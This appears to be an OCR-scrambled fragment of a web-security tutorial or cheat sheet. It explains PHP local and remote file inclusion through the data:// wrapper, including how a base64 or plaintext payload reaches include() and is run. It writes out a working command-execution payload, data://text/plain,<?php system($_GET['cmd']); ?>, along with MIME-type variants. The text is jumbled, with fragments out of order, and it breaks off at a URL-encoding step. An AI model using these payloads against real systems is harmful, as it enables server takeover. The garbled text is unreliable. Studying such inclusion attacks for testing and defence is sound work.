
The application reads
,
data://text/plain;base64,...
base64-decodes to the PHP source, then executes it
(because the sink is
-like). The included code
include()
reads
- which is
- and runs it.
$_GET["cmd"]
id
Variations
The
MIME type is conventional but not
text/plain
required. The wrapper accepts any:
data://text/plain;base64,...                    # 
data://text/html;base64,...                     # 
data://application/octet-stream;base64,...      # 
Plaintext payload (no base64) is also accepted:
data://text/plain,<?php system($_GET["cmd"]); ?>
URL-encoded for transport: